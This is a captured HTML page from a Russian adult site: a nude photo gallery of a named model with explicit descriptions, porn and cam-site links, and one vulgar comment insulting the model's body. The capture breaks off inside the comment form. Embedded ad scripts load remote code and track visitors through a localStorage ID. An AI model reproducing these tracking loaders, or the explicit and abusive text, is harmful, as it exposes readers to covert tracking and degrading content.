

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fapabelno.org/russian/515-russkaya-devushka-v-derevni.html
body_size: 14661
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ухоженная голая русская девушка в деревни. Фото</title>
<meta name="description" content="Стройная, даже несколько худощавая русская брюнетка позирует абсолютно голой на фоне старого дома в деревне. У длинноногой деревенской модницы бритая киска и небольшие сиськи. Также на объектив">
<meta name="keywords" content="небольшие, киска, бритая, модницы, сиськи, Также, сельский, попал, фотокамеры, объектив, деревенской, длинноногой, брюнетка, русская, худощавая, несколько, позирует, абсолютно, деревне, старого">
<meta property="og:site_name" content="Фапабельные голые девушки">
<meta property="og:type" content="article">
<meta property="og:title" content="Русская девушка в деревни">
<meta property="og:url" content="https://fapabelno.org/russian/515-russkaya-devushka-v-derevni.html">
<meta property="og:image" content="https://fapabelno.org/uploads/posts/2019-04/1554457598_1.jpg">
<meta property="og:description" content="Стройная, даже несколько худощавая русская брюнетка позирует абсолютно голой на фоне старого дома в деревне. У длинноногой деревенской модницы бритая киска и небольшие сиськи. Также в объектив фотокамеры попал сельский кот Anna P Domai">
<link rel="search" type="application/opensearchdescription+xml" href="https://fapabelno.org/index.php?do=opensearch" title="Фапабельные голые девушки">
<link rel="canonical" href="https://fapabelno.org/russian/515-russkaya-devushka-v-derevni.html">

<script src="/engine/classes/min/index.php?g=general&amp;v=f971d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=f971d" defer></script>
  <meta name="google-site-verification" content="Yw1nPrnrV_cUfEooMsNpJtlwvibYe1S-LlQFlt5HFL0" />
  <meta name="yandex-verification" content="778a444ea35a5f05" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/fapabeno-light/images/favicon.ico" type="image/x-icon"/>
  <link href="/templates/fapabeno-light/style/styles.css?ver=1.4" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/engine.css?ver=1.2" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <script src="/templates/fapabeno-light/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="https://zcode16.me/?ze=mjrwezdeg45ha3ddf4ztmmjv" async></script>
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7c114ad5645e7bd393c7fb65ccf48783b85928b9';
var dle_group      = 5;
var dle_skin       = 'fapabeno-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_515_img', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<div class="all-wrap">

	<div class="alert-wrap"></div>
	<!-- сюда грузит сообщение. впишите название страницы с этим сообщением. -->
	
	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>Fapabelno.org - няши и другие вертихвостки ^__^</span>
				<ul>
				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="На главную" alt="Фапабельно">Фапабельно</a>
					<nav>
						<ul class="top-nav clearfix">
						    <li><a href="/top30.html">Топ 30</a></li>
							<li><a href="/video/">Видео</a></li>
							<li><a href="/gif/">Гифки</a></li>
                            <li><a href="https://pornobolt.tv" target="_blank">Свежее порно</a></li>
                            <li><a href="https://bongacams8.com/track?c=812506" target="_blank" style="color:#cb262d;border-bottom: 1px solid #cb262d;">СЕКС ЧАТ</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
						<a class="show-fav" href="/favorites/">
							<i class="fa fa-heart-o"></i>
						</a>
						<span class="show-search" id="show-search">
							<i class="fa fa-search"></i>
						</span>
						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>
					<div class="search-wrap" id="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="ajax_search" name="story" placeholder="Введите слово для поиска..." type="text" autocomplete="off" />
								<button type="submit" title="Найти">Найти</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</header>
		
		<!-- Главная -->
		        <div class="box-main clearfix">

			
			
                    <div class="full-left">
						<div class="bread-crumbs"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://fapabelno.org/" itemprop="item"><span itemprop="name">Эротика</span></a></span>  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://fapabelno.org/russian/" itemprop="item"><span itemprop="name">Русские</span></a></span>  Русская девушка в деревни</span></div>
						<noindex><div class="top"><div class="dle_b_top" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136921'></script>

<div id='e240a10414'></div>

<script type='text/javascript' data-cfasync='false'>
	let e240a10414_cnt = 0;
	let e240a10414_interval = setInterval(function(){
		if (typeof e240a10414_country !== 'undefined') {
			clearInterval(e240a10414_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e240a10414_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e240a10414_domain + '/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e240a10414_cnt += 1;
			if (e240a10414_cnt >= 60) {
				clearInterval(e240a10414_interval);
			}
		}
	}, 500);
</script></div></div></noindex>                    
            
				<div class="items-wrap clearfix">
                    
					<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Русская девушка в деревни</h1>
		<div class="pw-description clearfix">
            
	
            Стройная, даже несколько худощавая русская брюнетка позирует абсолютно голой на фоне старого дома в деревне. У длинноногой деревенской модницы бритая киска и небольшие сиськи. Также в объектив фотокамеры попал сельский кот <!--smile:blush--><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x"><!--/smile-->
            <div style="text-align:center;"><ul class="xfieldimagegallery img"><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692166_1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692166_1.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692176_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692176_2.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692194_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692194_3.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692109_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692109_4.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692119_5.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692119_5.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692182_6.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692182_6.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692125_7.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692125_7.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692212_8.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692212_8.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692133_9.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692133_9.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692203_10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692203_10.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692138_11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692138_11.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692205_12.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692205_12.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692187_13.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692187_13.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692214_14.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692214_14.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692196_15.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692196_15.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692172_16.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692172_16.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692160_17.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692160_17.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692179_18.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692179_18.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692207_19.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692207_19.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524692219_20.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_515_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524692219_20.jpg" alt=""></a></li></ul></div>
            
		</div>
	</div>
	
	<div class="clr"></div>
	<div class="pw-video-info clearfix">
        
			<div class="full-rating">
				
				
				
				<div class="full-rating3 clearfix">
				<a href="#" onclick="doRate('plus', '515'); return false;" ><i class="fa fa-thumbs-o-up"></i></a>
				<a href="#" onclick="doRate('minus', '515'); return false;" ><i class="fa fa-thumbs-o-down"></i></a>
				<span id="ratig-layer-515"><span class="ratingtypeplusminus ratingplus" >+88</span></span>
				</div>
				
			</div>
		
		<div class="full-info-item">
			<i class="fa fa-folder"></i>Студия: <a href="https://fapabelno.org/xfsearch/erostudio/Domai/">Domai</a>
		</div>
        <div class="full-info-item">
			<i class="fa fa-female"></i>Модель: <a href="https://fapabelno.org/xfsearch/model/Anna%20P/">Anna P</a>
		</div>
		
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
				<span>04 март</span>
				<span><i class="fa fa-comment-o"></i>1</span>
				<span><i class="fa fa-eye"></i>27 117</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://fapabelno.org/russian/">Русские</a> / <a href="https://fapabelno.org/slim/">Стройные</a> / <a href="https://fapabelno.org/village/">В деревне</a>
		</div>
		
	</div>
	
</article>
<noindex><div class="top rbfull"><div class="dle_b_fullnews" data-dlebid="3" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136915'></script>

<div id='e3261f54ec'></div>

<script type='text/javascript' data-cfasync='false'>
	let e3261f54ec_cnt = 0;
	let e3261f54ec_interval = setInterval(function(){
		if (typeof e3261f54ec_country !== 'undefined') {
			clearInterval(e3261f54ec_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3261f54ec_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3261f54ec_domain + '/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3261f54ec_cnt += 1;
			if (e3261f54ec_cnt >= 60) {
				clearInterval(e3261f54ec_interval);
			}
		}
	}, 500);
</script></div></div></noindex>
<div class="comments">
    <div class="comments-title">Комментарии:</div>
	<div class="comments-items">
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-1050" class="comments-tree-item" ><div id='comment-id-1050'><div class="comm-item clearfix">
	<div class="comm-left ">
		<img src="/templates/fapabeno-light/dleimages/noavatar.png" alt="Хуйебин Палкин">
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-id">№ 1</div>
				<div class="comm-author"><a href="/cdn-cgi/l/email-protection#8fe7faeaede6e1ffeee3e4e6e1b6bfcfe2eee6e3a1fdfa">Хуйебин Палкин</a></div>
				<div class="comm-date">10 декабря 2024 14:02</div>	<div class="comm-date"> | комментариев |  
			публикаций | </div>
			
    
    
    <div class="ratebox3">
 	<a href="#" onclick="doCommentsRate('minus', '1050'); return false;" ><img src="/templates/fapabeno-light/images/ratingminus.png" title="Не нравится" alt="Не нравится" style="width:14px;" /></a> <span id="comments-ratig-layer-1050"><span class="ratingtypeplusminus ratingzero" >0</span></span> <a href="#" onclick="doCommentsRate('plus', '1050'); return false;" ><img src="/templates/fapabeno-light/images/ratingplus.png" title="Нравится" alt="Нравится" style="width:14px;" /></a> 
    </div>

			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				
			    <div id='comm-id-1050'>Еб твою мать! До чего же ты тощая шмара! На такую воблу сушёную мой хуй и домкратом не поднять!</div>
			    
			</div>
		</div>
		<div class="comm-bottom-info">
			<ul>
				<li[not-treecomments] class="reply" [="" not-treecomments]=""><a onclick="dle_reply('1050', '0', '2'); return false;" href="#">Ответить</a>
				<li></li>
                <li><a href="javascript:AddComplaint('1050', 'comments')">Пожаловаться</a></li>
                <li></li>
                <li><li>
                <li></li>
			</li[not-treecomments]></ul>
		</div>
	</div>
</div></div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>

	</div>
	<!--dlenavigationcomments-->
	<div class="add-com">
		<span class="add-com-but clearfix ignore-select" id="add-com-but"><i class="fa fa-pencil-square-o"></i>Мы ждем твоих комментариев, Анонимус</span> 
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="form-wrap" style="display: none;">
	
	<div class="sep-input clearfix">
		<div class="label"><label>Ваше имя:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"></div>
	</div>
	<div class="sep-input clearfix">
		<div class="label"><label>Ваш E-Mail:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш емейл"></div>
	</div>
	
	<div class="sep-textarea">
		<div class="textarea-title">Ваш комментарий:</div>
		<div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 